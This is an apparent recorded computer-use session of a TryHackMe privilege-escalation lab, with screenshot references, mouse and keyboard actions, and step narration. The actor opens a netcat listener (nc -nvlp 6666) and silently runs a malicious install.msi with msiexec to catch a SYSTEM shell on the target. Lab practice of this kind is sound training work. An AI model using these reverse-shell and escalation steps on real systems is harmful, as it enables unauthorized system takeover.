
scroll("down", 3)

mouse_move(572, 325)

scroll("down", 3)

scroll("down", 3)

Back on the TryHackMe task, copy the 'msiexec /quiet /qn' flags
left_click(86, 12)

right_click(254, 475)

Start a netcat listener with nc -nvlp 6666 in a new Kali tab
type("+")

key("Backspace")

type("nc -nvlp")

type("6666")

mouse_move(592, 99)

Run msiexec /quiet /qn /i install.msi on the target and check the listener catches a SYSTEM shell
type("msiexec /quiet /qn /i i")

type("nstall.msi")

left_click(667, 623)

left_click(603, 623)
